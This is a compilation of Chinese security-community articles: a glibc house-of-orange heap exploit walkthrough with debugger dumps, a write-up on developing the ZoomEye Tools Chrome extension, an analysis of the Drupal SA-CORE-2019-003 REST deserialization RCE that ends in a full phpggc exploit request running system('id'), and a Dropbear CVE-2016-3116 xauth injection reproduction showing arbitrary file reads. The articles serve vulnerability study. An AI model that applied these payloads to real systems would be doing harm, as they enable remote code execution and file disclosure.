并将old chunk的bk指针指向了_io_list_ptr-0x10
然后给top的前八个字节设为了”/bin/shx00”
pwndbg> x/10gx 0x602400
0x602400: 0x0068732f6e69622f 0x0000000000000be1
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510
0x602420: 0x0000000000000000 0x0000000000000000
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
01:0008│ 0x7fffffffe618 —▸ 0x602400 ◂— 0x68732f6e69622f /* '/bin/sh' */
现在我们把size设为0x61
pwndbg> x/10gx 0x602400
0x602400: 0x0068732f6e69622f 0x0000000000000061
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510
0x602420: 0x0000000000000000 0x0000000000000000
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
之后程序对我们的旧的top chunk做了对绕过检测的改写,先将mode改为0
$20 = {
_flags = 1852400175,
_IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
_IO_read_end = 0x7ffff7dd1b78 <main_arena+88> "20@b",
_IO_read_base = 0x7ffff7dd2510 "",
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '00',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
__pad1 = 0x0,
__pad2 = 0x0,
__pad3 = 0x0,
__pad4 = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '00' <repeats 19 times>
}
然后修改fp->_IO_write_base
$21 = {
_flags = 1852400175,
_IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
_IO_read_end = 0x7ffff7dd1b78 <main_arena+88> "20@b",
_IO_read_base = 0x7ffff7dd2510 "",
_IO_write_base = 0x2 <error: Cannot access memory at address 0x2>,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '00',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
__pad1 = 0x0,
__pad2 = 0x0,
__pad3 = 0x0,
__pad4 = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '00' <repeats 19 times>
}
随后修改了_IO_write_ptr
$22 = {
_flags = 1852400175,
_IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
_IO_read_end = 0x7ffff7dd1b78 <main_arena+88> "20@b",
_IO_read_base = 0x7ffff7dd2510 "",
_IO_write_base = 0x2 <error: Cannot access memory at address 0x2>,
_IO_write_ptr = 0x3 <error: Cannot access memory at address 0x3>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '00',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
__pad1 = 0x0,
__pad2 = 0x0,
__pad3 = 0x0,
__pad4 = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '00' <repeats 19 times>
}
现在就只需要控制我们的jump_table就好了
pwndbg> x/10gx top+12
0x602460: 0x0000000000000000 0x0000000000000000
0x602470: 0x0000000000000000 0x000000000040078f
0x602480: 0x0000000000000000 0x0000000000000000
0x602490: 0x0000000000000000 0x0000000000000000
0x6024a0: 0x0000000000000000 0x0000000000000000
先将我们的jump_table伪造成0x40078f,然后赋值给我们的jump_table
$27 = {
file = {
_flags = 1852400175,
_IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
_IO_read_end = 0x7ffff7dd1b78 <main_arena+88> "20@b",
_IO_read_base = 0x7ffff7dd2510 "",
_IO_write_base = 0x2 <error: Cannot access memory at address 0x2>,
_IO_write_ptr = 0x3 <error: Cannot access memory at address 0x3>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 4196239,
_cur_column = 0,
_vtable_offset = 0 '00',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '00' <repeats 19 times>
},
vtable = 0x602460
}
现在再调用malloc因为会检测size,由于 size<= 2*SIZE_SZ,所以会触发 _IO_flush_all_lockp 中的
_IO_OVERFLOW 函数,虽然继续报错,但我们还是 get shell了
## 总结
house of orange的运用一共有两个阶段
第一个阶段是在不使用free的情况下获取我们的free chunk
第二个阶段是伪造我们的vtable
首先,程序写了一个winner函数,该函数作用就是调用system函数
然后程序申请了chunk p1(0x400-16)
此时系统的top chunk大小为0x20c01
因为top chunk需要页对齐并且其PRE_INUSE标志位始终为1,因此我们将我们的size改成了0xc01
现在申请一个0x1000的chunk,系统就会开一个新页来存储我们的新chunk,而我们的旧的top chunk会被放入到unsorted bin中
好了,现在我们有了unsorted bin,下面可以开始伪造我们的file结构指针了
在第二阶段前,我们先将旧top chunk的size改成0x61
第二阶段中,程序先是把旧的top chunk->bk->fd指针指向了_io_list_ptr
为了绕过检测,我们首先要绕过两个检查
一个是_mode必须为0,另一个是_write_base<_write_ptr
所以程序将我们伪造的_IO_write_base改为2,_IO_write_ptr改为3
然后把我们的jump_table指向winner函数,将top的前8个字节改成了”/bin/sh”
最后让我们的vtable指向jump_table
现在再次调用malloc函数,由于size无法通过检测,因此,程序会终止调用,从而触发我们构造好的链
于是,程序输出错误信息的同时,我们也拿到了shell
over~
最后,附上结构和偏移
结构:
struct _IO_FILE_plus
{
_IO_FILE file;
IO_jump_t *vtable;
}
偏移
0x0 _flags
0x8 _IO_read_ptr
0x10 _IO_read_end
0x18 _IO_read_base
0x20 _IO_write_base
0x28 _IO_write_ptr
0x30 _IO_write_end
0x38 _IO_buf_base
0x40 _IO_buf_end
0x48 _IO_save_base
0x50 _IO_backup_base
0x58 _IO_save_end
0x60 _markers
0x68 _chain
0x70 _fileno
0x74 _flags2
0x78 _old_offset
0x80 _cur_column
0x82 _vtable_offset
0x83 _shortbuf
0x88 _lock
0x90 _offset
0x98 _codecvt
0xa0 _wide_data
0xa8 _freeres_list
0xb0 _freeres_buf
0xb8 __pad5
0xc0 _mode
0xc4 _unused2
0xd8 vtable
IO_jump_t *vtable:
void * funcs[] = {
1 NULL, // "extra word"
2 NULL, // DUMMY
3 exit, // finish
4 NULL, // overflow
5 NULL, // underflow
6 NULL, // uflow
7 NULL, // pbackfail
8 NULL, // xsputn #printf
9 NULL, // xsgetn
10 NULL, // seekoff
11 NULL, // seekpos
12 NULL, // setbuf
13 NULL, // sync
14 NULL, // doallocate
15 NULL, // read
16 NULL, // write
17 NULL, // seek
18 pwn, // close
19 NULL, // stat
20 NULL, // showmanyc
21 NULL, // imbue
};
在libc版本>2.23后虽然加了检测机制,但我们依旧可以通过改 vtable为
_IO_str_jump来绕过检测,将偏移0xe0处设置为one_gadget即可 | 社区文章 |
# 从 0 开始入门 Chrome Ext 安全(番外篇)——ZoomEye Tools
##### 译文声明
本文是翻译文章,文章原作者 seebug,文章来源:paper.seebug.org
原文地址:<https://paper.seebug.org/1115/>
译文仅供参考,具体内容表达以及含义原文为准。
作者:LoRexxar@知道创宇404实验室
在经历了两次对Chrome Ext安全的深入研究之后,这期我们先把Chrome插件安全的问题放下来,这期我们讲一个关于Chrome Ext的番外篇 —
Zoomeye Tools.
链接为:<https://chrome.google.com/webstore/detail/zoomeyetools/bdoaeiibkccgkbjbmmmoemghacnkbklj>
这篇文章让我们换一个角度,从开发一个插件开始,如何去审视chrome不同层级之间的问题。
这里我们主要的目的是完成一个ZoomEye的辅助插件。
## 核心与功能设计
在ZoomEye Tools中,我们主要加入了一下针对ZoomEye的辅助性功能,在设计ZoomEye
Tools之前,首先我们需要思考我们需要什么样的功能。
这里我们需要需要实现的是两个大功能,
1、首先需要完成一个简易版本的ZoomEye界面,用于显示当前域对应ip的搜索结果。
2、我们会完成一些ZoomEye的辅助小功能,比如说一键复制搜索结果的左右ip等…
这里我们分别研究这两个功能所需要的部分:
### ZoomEye minitools
关于ZoomEye的一些辅助小功能,这里我们首先拿一个需求来举例子,我们需要一个能够复制ZoomEye页面内所有ip的功能,能便于方便的写脚本或者复制出来使用。
在开始之前,我们首先得明确chrome插件中不同层级之间的权限体系和通信方式:
在第一篇文章中我曾着重讲过这部分内容。
* [从0开始入门Chrome Ext安全(一) — 了解一个Chrome Ext](https://lorexxar.cn/2019/11/22/chrome-ext-1/#%E6%9D%83%E9%99%90%E4%BD%93%E7%B3%BB%E5%92%8Capi)
我们需要完成的这个功能,可以简单量化为下面的流程:
用户点击浏览器插件的功能
-->
浏览器插件读取当前Zoomeye页面的内容
-->
解析其中内容并提取其中的内容并按照格式写入剪切板中
当然这是人类的思维,结合chrome插件的权限体系和通信方式,我们需要把每一部分拆解为相应的解决方案。
* 用户点击浏览器插件的功能
当用户点击浏览器插件的图标时,将会展示popup.html中的功能,并执行页面中相应加的js代码。
* 浏览器插件读取当前ZoomEye页面的内容
由于popup script没有权限读取页面内容,所以这里我们必须通过chrome.tabs.sendMessage来沟通content
script,通过content script来读取页面内容。
* 解析其中内容并提取其中的内容并按照格式写入剪切板中
在content script读取到页面内容之后,需要通过sendResponse反馈数据。
当popup收到数据之后,我们需要通过特殊的技巧把数据写入剪切板
function copytext(text){
var w = document.createElement('textarea');
w.value = text;
document.body.appendChild(w);
w.select();
document.execCommand('Copy');
w.style.display = 'none';
return;
}
这里我们是通过新建了textarea标签并选中其内容,然后触发copy指令来完成。
整体流程大致如下
### ZoomEye preview
与minitools的功能不同,要完成ZoomEye preview首先我们遇到的第一个问题是ZoomEye本身的鉴权体系。
在ZoomEye的设计中,大部分的搜索结果都需要登录之后使用,而且其相应的多种请求api都是通过jwt来做验证。
而这个jwt token会在登陆期间内储存在浏览器的local storage中。
我们可以简单的把架构画成这个样子
在继续设计代码逻辑之前,我们首先必须确定逻辑流程,我们仍然把流程量化为下面的步骤:
用户点击ZoomEye tools插件
-->
插件检查数据之后确认未登录,返回需要登录
-->
用户点击按钮跳转登录界面登录
-->
插件获取凭证之后储存
-->
用户打开网站之后点击插件
-->
插件通过凭据以及请求的host来获取ZoomEye数据
-->
将部分数据反馈到页面中
紧接着我们配合chrome插件体系的逻辑,把前面步骤转化为程序逻辑流程。
* 用户点击ZoomEye tools插件
插件将会加载popup.html页面并执行相应的js代码。
* 插件检查数据之后确认未登录,返回需要登录
插件将获取储存在chrome.storage的Zoomeye
token,然后请求ZoomEye.org/user判断登录凭据是否有效。如果无效,则会在popup.html显示need
login。并隐藏其他的div窗口。
* 用户点击按钮跳转登录界面登录
当用户点击按钮之后,浏览器会直接打开
<https://sso.telnet404.com/cas/login?service=https%3A%2F%2Fwww.zoomeye.org%2Flogin>
如果浏览器当前在登录状态时,则会跳转回ZoomEye并将相应的数据写到localStorage里。
* 插件获取凭证之后储存
由于前后端的操作分离,所有bg
script需要一个明显的标志来提示需要获取浏览器前端的登录凭证,我把这个标识为定为了当tab变化时,域属于ZoomEye.org且未登录时,这时候bg
script会使用chrome.tabs.executeScript来使前端完成获取localStorage并储存进chrome.storage.
这样一来,插件就拿到了最关键的jwt token
* 用户打开网站之后点击插件
在完成了登录问题之后,用户就可以正常使用preview功能了。
当用户打开网站之后,为了减少数据加载的等待时间,bg script会直接开始获取数据。
* 插件通过凭据以及请求的host来获取ZoomEye数据
后端bg script 通过判断tab状态变化,来启发获取数据的事件,插件会通过前面获得的账号凭据来请求
[https://www.zoomeye.org/searchDetail?type=host&title=](https://www.zoomeye.org/searchDetail?type=host&title=)
并解析json,来获取相应的ip数据。
* 将部分数据反馈到页面中
当用户点击插件时,popup script会检查当前tab的url和后端全局变量中的数据是否一致,然后通过
bg = chrome.extension.getBackgroundPage();
来获取到bg的全局变量。然后将数据写入页面中。
整个流程的架构如下:
## 完成插件
在完成架构设计之后,我们只要遵守好插件不同层级之间的各种权限体系,就可以完成基础的设计,配合我们的功能,我们生成的manifest.json如下
{
"name": "Zoomeye Tools",
"version": "0.1.0",
"manifest_version": 2,
"description": "Zoomeye Tools provides a variety of functions to assist the use of Zoomeye, including a proview host and many other functions",
"icons": {
"16": "img/16_16.png",
"48": "img/48_48.png",
"128": "img/128_128.png"
},
"background": {
"scripts": ["/js/jquery-3.4.1.js", "js/background.js"]
},
"content_scripts": [
{
"matches": ["*://*.zoomeye.org/*"],
"js": ["js/contentScript.js"],
"run_at": "document_end"
}
],
"content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'self';",
"browser_action": {
"default_icon": {
"19": "img/19_19.png",
"38": "img/38_38.png"
},
"default_title": "Zoomeye Tools",
"default_popup": "html/popup.html"
},
"permissions": [
"clipboardWrite",
"tabs",
"storage",
"activeTab",
"https://api.zoomeye.org/",
"https://*.zoomeye.org/"
]
}
## 上传插件到chrome store
在chrome的某一个版本之后,chrome就不再允许自签名的插件安装了,如果想要在chrome上安装,那就必须花费5美金注册为chrome插件开发者。
并且对于chrome来说,他有一套自己的安全体系,如果你得插件作用于多个域名下,那么他会在审核插件之前加入额外的审核,如果想要快速提交自己的插件,那么你就必须遵守chrome的规则。
你可以在chrome的开发者信息中心完成这些。
## Zoomeye Tools 使用全解
### 安装
chromium系的所有浏览器都可以直接下载
* <https://chrome.google.com/webstore/detail/zoomeye-tools/bdoaeiibkccgkbjbmmmoemghacnkbklj>
初次安装完成时应该为
### 使用方法
由于Zoomeye Tools提供了两个功能,一个是Zoomeye辅助工具,一个是Zoomeye preview.
**zoomeye 辅助工具**
首先第一个功能是配合Zoomeye的,只会在Zoomeye域下生效,这个功能不需要登录zoomeye。
当我们打开Zoomeye之后搜索任意banner,等待页面加载完成后,再点击右上角的插件图标,就能看到多出来的两条选项。
如果我们选择copy all ip with LF,那么剪切板就是
23.225.23.22:8883
23.225.23.19:8883
23.225.23.20:8883
149.11.28.76:10443
149.56.86.123:10443
149.56.86.125:10443
149.233.171.202:10443
149.11.28.75:10443
149.202.168.81:10443
149.56.86.116:10443
149.129.113.51:10443
149.129.104.246:10443
149.11.28.74:10443
149.210.159.238:10443
149.56.86.113:10443
149.56.86.114:10443
149.56.86.122:10443
149.100.174.228:10443
149.62.147.11:10443
149.11.130.74:10443
如果我们选择copy all url with port
'23.225.23.22:8883','23.225.23.19:8883','23.225.23.20:8883','149.11.28.76:10443','149.56.86.123:10443','149.56.86.125:10443','149.233.171.202:10443','149.11.28.75:10443','149.202.168.81:10443','149.56.86.116:10443','149.129.113.51:10443','149.129.104.246:10443','149.11.28.74:10443','149.210.159.238:10443','149.56.86.113:10443','149.56.86.114:10443','149.56.86.122:10443','149.100.174.228:10443','149.62.147.11:10443','149.11.130.74:10443'
**Zoomeye Preview**
第二个功能是一个简易版本的Zoomeye,这个功能需要登录Zoomeye。
在任意域我们点击右上角的Login
Zoomeye,如果你之前登陆过Zoomeye那么会直接自动登录,如果没有登录,则需要在telnet404页面登录。登录完成后等待一会儿就可以加载完成。
在访问网页时,点击右上角的插件图标,我们就能看到相关ip的信息以及开放端口
## 写在最后
最后我们上传chrome开发者中心之后只要等待审核通过就可以发布出去了。
最终chrome插件下载链接:
* [Zoomeye Tools下载链接](https://chrome.google.com/webstore/detail/zoomeye-tools/bdoaeiibkccgkbjbmmmoemghacnkbklj) | 社区文章 |
# SA-CORE-2019-003:Drupal 远程命令执行分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 环境配置
此处针对于版本
# git log
commit 74e8c2055b33cb8794a7b53dc79b5549ce824bb3 (HEAD, tag: 8.6.9)
好的环境也就漏洞分析的一大半
drupal 的 rest 功能有点僵硬
需满足的条件如下
管理界面这两个都得安排上
但其实你会发现你安装了 drupal 你却没有 restui 这个东西
到这里下载 解压
<https://www.drupal.org/project/restui>
放置于此。 为什么呢,你看看这个 README.txt
悟道
把这个 enable
还需要 设置允许匿名用户利用 POST 来访问 /user/register
实际还得装上 hal 这个处理 json 的扩展
至此环境配置结束 。。。 坑还是有点多
关于 PHP 调试我是以 Docker 为主体做的远程调试配置,如果对此感兴趣的话,将在下次做一些展开。
毕竟一个 `docker-compose up` 就能实现调试,还算能减少一些环境配置的过程
## 0x01 分析
本文将以两个角度共同对该漏洞的产生,drupal 的设计模式,drupal normalize/denormailze 的实现进行详尽的分析以及阐释
分析中的各个有意思的点以及关键位置如下目录所示
hal_json 的条件
getDenormalizer 解析
link types 的由来
$entity->get() 解析
type shortcut 解析流程
symfony interface 简单逻辑
### 简单流程
drupal 是基于 symfony 的框架的 web 框架,这框架接口等待以后进行补全
这里截图一下 denormalize 的栈
根据 云鼎 RR 的分析
注意 `Content-Type:application/hal+json` 字段 (未验证是否起决定作用)
这里的 _links->type->href 就会决定这里的 content_target 最后返回的类型
接着往下走
成功到了 git diff 能观测到的漏洞触发点
MapItem
LinkItem
### 入口入手
> 从入口入手可以直观的看到整个框架的运行流程以及方便整理出流程关系甚至你可以获得设计模式
其实代码结构中的 core/rest/RequestHandler.php
这种命名格式的文件一般就是继承或者注册了路由的处理函数,肯定可以作为入手点进行观测
其中进行了 deserialize 处理
renew_getDenormalizer
而在阅读代码中,这是第一处 getDenormalizer 的调用
$this->normalizers
为什么 DrupalusersEntityUser 可以对应到 ContentEntityNormalizer 呢?
这里因为有一层 User 继承 ContentEntityBase , ContentEntityBase 实现了
ContentEntityInterface,而对应了 ContentEntityNormalizer
hal_json 实际由来的情况
hal_json_detail
这里就出现了狼人情况, 这总共 18 个 Normalizer 而且是在 开启 HAL 情况下才会有 `DrupalhalNormalizer*` 其他的
Normalizer $format 全为 null 无法继续处理 对于 /`DrupalhalNormalizer*` 来说 $format 只有
hal_json ,从这里定下
GET 参数 _format=hal_json
所以在进行 in_array 判断成立 过了 checkFormat 的判断后
还进行了针对 DrupaluserEntityUser 的继承关系检测
supportsDenormalization 针对 DrupaluserEntityUser 而找到了 ContentEntityNormalizer
第一阶段通过 路由 /user 决定 entity DrupaluserEntityUser 进行第一部分的 denormalize 而使用的就是
ContentEntityNormalizer->denormalize
进行第二阶段 ContentEntityNormalizer 反序列化根据 POST 中传递的 _link->type 来决定处理的 entity, 关于
entity 的处理可以向下继续阅读
继续调用 denormalizeFieldData 来实现进一步的处理
关于此处的 denormalizeFieldData
因为使用了 Trait 这种 php 中的特性
[PHP: Traits – Manual](http://php.net/manual/en/language.oop5.traits.php)
所以才到了 FieldableEntityNormalizerTrait 中进行具体的处理
所以调用 DrupalhalNormalizerContentEntityNormalizer 的 denormalizer 方法
$data 是传入的 post content 被处理后的对象, 那么可以看到此处在通过获得 `POST->_links->type` 的值
如果存在 `POST->_links->type->href` 字段那么就直接给 `$types` 赋值
那么 getTypeInternalIds 就成为了要满足的条件
cache_data_types
从 cache 中取 key 为 `hal:links:types` 的缓存 可以看到总共有 37 条缓存,这些缓存的对应关系都如下
可以看到只要传入这 37 条的任意一条均可通过验证
此处返回对象即为
赋值 $value -> value[shortcut_set]=’default’
通过
* entity_type ‘shortcut’
* bundle ‘default’
获得出 `DrupalshortcutEntityShortcut` 对象 调用 create 传入上述 $value
EntityTypeManager->getDefinition
DiscoveryCachedTrait->getDefinition
`ContentEntityType` 是继承于 `EntityType` 的,所以在调用 `getHandlerClass` 的时候是使用
`EntityType` 中的方法
在 post 数据初始化 `getStorage` 的过程中经过 handler 的有
* rest_resource_config
* user_role
* shortcut
而且进一步观察到 `$this->handlers[$handler_type][$entity_type]` 这个值在调用 `getHandler`
的时候如果没有被 set 那么就会通过如上过程完成初始化
然后对此处断点,去回顾一下在 drupal 运行流程中什么时候会触发 `EntityTypeManager` 的 `getHandler`
初始化并且初始化的值分别是什么
流程如下
* `$definition = $this->getDefinition($entity_type);`
* `$class = $definition->getHandlerClass($handler_type);`
* `$this->handlers[$handler_type][$entity_type] = $this->createHandlerInstance($class, $definition);`
而实例生成的效果基本就是以 `$class` 然后传入 `$definition` 进行实例化
那么可以说是至关重要的点就是在于 `getDefinition($entity_type)` 此处的实现而此处的 `entity_type` 和上文传入的
`_links->type` 字段是有绑定关系的
回到 create
`SqlContentEntityStorage` 继承 `ContentEntityStorageBase`
, `ContentEntityStorageBase` 继承 `EntityStorageBase`
EntityStorageBase 的构造函数
调用节点是发生在 `createHandlerInstance` 的时候
那么基本可以确定此处就是为什么限定 `_links->type` 字段的原因了,那么要确定 `$entity_type` 的值就得从漏洞触发的过滤出发了
skip_shortcut_entity_process
而 `getStorage` 之后再通过 `create` 创建出对应的 `entity` 实体,进一步通过
`ContentEntityNormalizer` 的 `denormalizeFieldData` 进行处理 等效调用
`FieldableEntityNormalizerTrait` 中的 `denormalizeFieldData`
而进一步产生关联的地方在于 `entity->get($field_name)`
而 `$field_name` 和 post 传入的 `$data` 息息相关并且是完全输入可控的部分
entity_get_detail
关于 `entity->get($field_name)` 的实现
type_ShortCut
在 ShortCut 的情况下只有 `EntityReferenceFieldItemList`,`FieldItemList` 这两种情况。
那么非 ShortCut 的情况呢。
在展开的时候尝试使用
但发现了 ContentEntityNormalizer->denormalizeFieldData 会直接抛出异常
原因是因为
这个 use 限定了 `denormalizeFieldData` 可以被传入的实例类型
必须为 `FieldableEntityInterface` 的实现
因为没有直接 implements 的,转而寻找子类
实际有这一处
interface ContentEntityInterface extends Traversable, FieldableEntityInterface, TranslatableRevisionableInterface
interface 类型的有
* ShortcutInterface
* MessageInterface
* ContentModerationStateInterface
* FileInterface
* CommentInterface
* ItemInterface
* FeedInterface
* UserInterface
* BlockContentInterface
* WorkspaceInterface
* MenuLinkContentInterface
* TermInterface
* NodeInterface
* MediaInterface
回到刚才的要求里,并结合cache data 列表
我验证的可用的有且仅有
* shortcut/default (成立)
* user/user (无 entity->get)
* comment/comment
* file/file
shortcut/default 解析
了解完这些之后
那么此时就要开始根据最开始的 diff 结果开始进行情况过滤了。
因为 `denormalizeFieldData` 这个在 `DrupalserializationNormalizer`
中实现的方法应该是属于定义的接口函数,会根据不同是实例调用到对应实例的 `Normalizer` 的子 `denormalize`
处理函数。此处由函数名以及代码逻辑得知此处由 `field` 来决定
那么此处需要的 entity 是什么呢? 从 diff 中看到受影响的是 `MapItem` `LinkItem` 这两个类,所以就得往上追溯是哪一个
entity 会调用到对应 Field。
### Diff 入手
从 diff 中看到受影响的是 `MapItem` `LinkItem` 这两个类,所以就得往上追溯是哪一个 entity 会调用到对应 Field。
那就拿 `LinkItem` 开刀
interface_logic
由于触发在 `setValue` 那么肯定是要去找对应的调用,而根据上文以及阅读的代码,drupal 封装自 symfony
而所有的方式基本都已用接口的方式实现,那么在这种设计模式下你是不可能直观的找到 `LinkItem->setValue` 这种简单的调用的。
phpstorm 的 FindUsage 果然无法精确定位这种设计模式 :(
那么此处就涉及到 drupal 的虚函数了,那么设计模式的东西真令人头大。
LinkItem 实现了 `LinkItemInterface` 这个接口
LinkItemInterface 继承于 FieldItemInterface
可以在源码中找到针对 `FieldItemInterface` 实现序列化/反序列化的 `FieldItemNormalizer`
emm 其实这里的理由并不够太充分,但实际阅读源码,drupal 中还有大量的类似实现,那么就可以确定这就是 drupal 的设计模式:
基础类实现具体接口,而对应的父接口则有固定的反序列化/序列化的实现
观测其反序列化实现中存在 setValue 的调用
那么只需要再去找 `FieldItemNormalizer` 的 denormalize 调用即可
而在刚才阅读 `denormalizeFieldData` 的代码的时候就不难明白, drupal 中所有的序列化调用都是 symfony 的
`DenormalizerInterface` 的实现
前期情况回顾一下
Symfony `Serializer->denormalize()` 根据 post /user
最终导向了 `ContentEntityNormalizer->denormalizeFieldData()`
此处的 entity 就是刚才分析的 getStorage=>create 这个过程创建的 entity 实体,下面即有所需的 `denormalize`
调用。要调用到 `FieldItemNormalizer` 就需要满足
1)
`entity->get($field_name)` 需要返回一个使用 `DrupalCoreFieldFieldItemInterface` 的实例
2)
此处 `getDenormalizer` 的检验上文已经说过 点我回顾
实际也还是在这 18 个结果中找到对应的条件
要获得 `FieldItemNormalizer` 就必须满足传入的数据是 `DrupalCoreFieldFieldItemInterface`
这个接口的实现或者是子类接口的实现
这就是一个直接可以搜索到的子类接口
而这就是是其对应的实现
从而问题就变成了 `$entity->get($field_name);` 如何才能返回
`FieldItemInterface` 那么问题就来了,根据
shortcut/default 解析
entity->get 解析
这里的分析,没有满足 FieldItemInterface 这个条件的情况。
有的是如下两种情况
`EntityReferenceFieldItemList`,`FieldItemList`
但是这里可以联想以及搜索一下 `FieldItemList` ,毕竟和所需的元素只有状态的差别 List->Item 这里从 pythoner
的角度不难觉得是可以联想的
那么就以 `FieldItemList` 向下推导
FieldNormalizer->denormalize 果然和想象的一致,是可以从 List 中提取出单个元素再次进行 denormalize 处理
核心就在于 `$item_class = $items->getItemDefinition()->getClass();` 能获得
FieldItemInterface 的实现吗?
对应的 `$definitions` 是 `DiscoveryCachedTrait` 中保存的 `$definitions`
而在这之中恰好存在
* field_item:link
* DrupallinkPluginFieldFieldTypeLinkItem
* filed_item:map
* DrupalCoreFieldPluginFieldFieldTypeMapItem
那么至此漏洞以及 drupal 的流程也已叙述完毕
## 0x02 漏洞证明
如果使用/user/register接口的话,可以跳过正常的字段检测,那么需要一些必要字段来通过check,此次没有阅读源码直接猜想得出常见的用户注册字段。但是又会产生新的错误,不如不操作
: (
之后确认源码,针对输入信息的校验其实是发生在所有的denormalize之后的所以即使不传入相关信息也可以正常触发反序列化
利用 [phpggc](https://github.com/ambionics/phpggc)
phpggc guzzle/rce1 system id --json
如果使用`/user/register` 接口的话那么需要一些必要字段来通过`check`此次因为是REST接口所以可以,不阅读源码直接猜想得出
POST /drupal/user/register?_format=hal_json HTTP/1.1
Host: 127.0.0.1
Content-Type: application/hal+json
cache-control: no-cache
Postman-Token: 258f5d68-a142-4837-b76c-b15807e84bdb
{
"link": [{"options":"O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"u0000GuzzleHttp\Psr7\FnStreamu0000methods";a:1:{s:5:"close";a:2:{i:0;O:23:"GuzzleHttp\HandlerStack":3:{s:32:"u0000GuzzleHttp\HandlerStacku0000handler";s:2:"id";s:30:"u0000GuzzleHttp\HandlerStacku0000stack";a:1:{i:0;a:1:{i:0;s:6:"system";}}s:31:"u0000GuzzleHttp\HandlerStacku0000cached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s:7:"resolve";}}"}],
"title": ["bbb"],
"username": "213",
"password": "EqLp7rhVvsh3fhPPsJBP",
"email": "[email protected]",
"_links": {
"type": {"href": "http://127.0.0.1/drupal/rest/type/shortcut/default"}
}
}------WebKitFormBoundary7MA4YWxkTrZu0gW--
## 0x03 参考链接
[Drupal core – Highly critical – Remote Code Execution – SA-CORE-2019-003 |
Drupal.org](https://www.drupal.org/sa-core-2019-003)
[Drupal SA-CORE-2019-003 远程命令执行分析-腾讯御见威胁情报中心](https://mp.weixin.qq.com/s/hvHkN1YdnvkgJBc2F1oqlQ)
[Exploiting Drupal8’s REST RCE](https://www.ambionics.io/blog/drupal8-rce) | 社区文章 |
## 漏洞简述
Dropbear是一个相对较小的SSH服务器和客户端。开源,在无线路由器等嵌入式linux系统中使用较多。
X11是一个用于图形显示的协议,用于满足在命令行使用的情况下对图形界面的需求。开启X11服务,需要在`ssh`配置中需要开启`X11Forwarding`选项(本选项在`dropbear`中默认开启)。
本漏洞的成功触发需要认证权限,并且要求服务器`dropbear`配置中`X11Forwarding
yes`开启。漏洞产生的原因是因为没有对用户输入做足够的检查,导致用户在`cookie`中可以输入换行符,进而可以注入`xauth`命令,通过精心构造特殊的数据包,攻击者可以在一定限制下,读写任意文件泄漏关键信息或者对其它主机进行探测。
漏洞影响的版本:<= 2015.71 (基本上所有开启了x11forward的版本都适用; v0.44 ~11 years)
## 漏洞复现
### 编译`dropbear`
* 测试版本:`dropbear-2015.71`
* 服务器版本:`ubuntu 16.04`
在官网(<https://matt.ucc.asn.au/dropbear/releases/>)下载`dropbear-2015.71.tar.bz2`,解压后执行以下命令:
$ cd dropbear-2015.71
$ ./configure --prefix=/usr/local/dropbear/ --sysconfdir=/etc/dropbear/
$ make PROGRAMS="dropbear dbclient dropbearkey dropbearconvert scp"
$ sudo make PROGRAMS="dropbear dbclient dropbearkey dropbearconvert scp" install
另外还需要创建一个用来存储`dropbear`配置文件的目录:
$ mkdir /etc/dropbear
然后启动`dropbear`即可(`X11 forward`默认开启):
$ sudo ./dropbear -R -F -E -p 2222
在客户端主机中尝试使用`ssh`连接,可以连接成果,则表明编译成功。
### 运行exp结果
在服务器`2222`端口开启`dropbear`,尝试运行`exp`:
$ python CVE-2016-3116_exp.py 192.168.5.171 2222 island passwd
成功连接后可以获取路径信息以及任意文件读写操作:
信息读取:
#> .info
DEBUG:__main__:auth_cookie: '\ninfo'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:Authority file: /home/island/.Xauthority
File new: no
File locked: no
Number of entries: 2
Changes honored: yes
Changes made: no
Current input: (stdin):2
/usr/bin/xauth: (stdin):1: bad "add" command line
任意文件读:
#> .readfile /etc/passwd
DEBUG:__main__:auth_cookie: 'xxxx\nsource /etc/passwd\n'
DEBUG:__main__:dummy exec returned: None
